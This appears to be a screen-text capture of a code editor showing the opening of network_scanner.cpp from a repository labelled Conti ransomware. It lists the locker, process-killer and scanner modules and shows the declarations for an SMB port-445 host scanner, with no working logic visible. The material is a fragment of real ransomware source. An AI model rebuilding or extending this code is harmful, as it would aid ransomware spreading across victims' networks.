 File Edit Selection View Go Run Terminal Help
network_scanner.cpp - Untitle
EXPLORER ...
OPEN EDITORS
UNTITLED (WORKSPACE)
C common.h
disks.cpp
C filesystem.h
C GetApi.h
global_parameters....
C global_parameters.h
hash.cpp
C hash.h
locker.cpp M
C locker.h
locker.vcxproj
locker.vcxproj.filters
locker.vcxproj.user
logs.cpp
C logs.h
main.cpp 9+
memory.cpp
C memory.h
C MetaRandom2.h
C MetaString.h
network_sca... 9+
C network_scanner.h
C ntdll.h
process_killer.cpp
C process_killer.h
12
OUTLINE
g_ConnectionList
g_IocpHandle
g_ActiveOperations
GetCurrentIpA... 2
GetConnectEX() 3
GetSubnets(PS... 4
EnumShares(P... 4
HostHandler(P... 7
AddHost(DWO... 3
CreateHostTabl... 9
ScanHosts()
CompleteAsyn... 2
TimerCallback(... 1
PortScanHan... +9
StartScan() n... +9
HEXADECIMAL CALCULATOR
main* 98 0
network_scanner.cpp 9+ C threadpool.h threadpool.cpp 9+
Conti-Ransomware > locker > network_scanner.cpp > SMB_PORT
Garrett Harty, 9 months ago | 1 author (Garrett Harty)
1 #include "network_scanner.h"...
16
17 #define SMB_PORT 445 Garrett Harty, 9 months ago • Initial Commit
18 #define STOP_MARKER 0xFFFFFFFF
19 #pragma comment(lib, "ws2_32.lib")
20
21 STATIC struct hostent* g_HostEntry = NULL;
22
23 enum COMPLETION_KEYS {...
30
31 enum STATES {...
38
39 #pragma region TYPEDEFS
40
Garrett Harty, 9 months ago | 1 author (Garrett Harty)
41 typedef struct subnet_info_ {...
46 } SUBNET_INFO, *PSUBNET_INFO;
47
Garrett Harty, 9 months ago | 1 author (Garrett Harty)
48 typedef struct host_info_ {...
54 } HOST_INFO, *PHOST_INFO;
55
Garrett Harty, 9 months ago | 1 author (Garrett Harty)
56 typedef struct connect_context_ {...
64 } CONNECT_CONTEXT, *PCONNECT_CONTEXT;
65
66
67
68 typedef TAILQ_HEAD(subnet_list_, subnet_info_) SUBNET_LIST, * PSUBNET_LIST;
69 typedef TAILQ_HEAD(host_list_, host_info_) HOST_LIST, * PHOST_LIST;
70
71 typedef TAILQ_HEAD(connection_list_, connect_context_) CONNECTION_LIST, * PCONNECTION_
72
73 #pragma endregion TYPEDEFS
74
75 #pragma region VARIABLES
76
77 STATIC LPFN_CONNECTEX g_ConnectEx = NULL;
78 STATIC CRITICAL_SECTION g_CriticalSection;
79 STATIC SUBNET_LIST g_SubnetList;
80 STATIC HOST_LIST g_HostList;
81 STATIC CONNECTION_LIST g_ConnectionList;
82 STATIC HANDLE g_IocpHandle = NULL;
83 STATIC LONG g_ActiveOperations;
84
85 #pragma endregion VARIABLES
86
87 STATIC
88 DWORD GetCurrentIpAddress()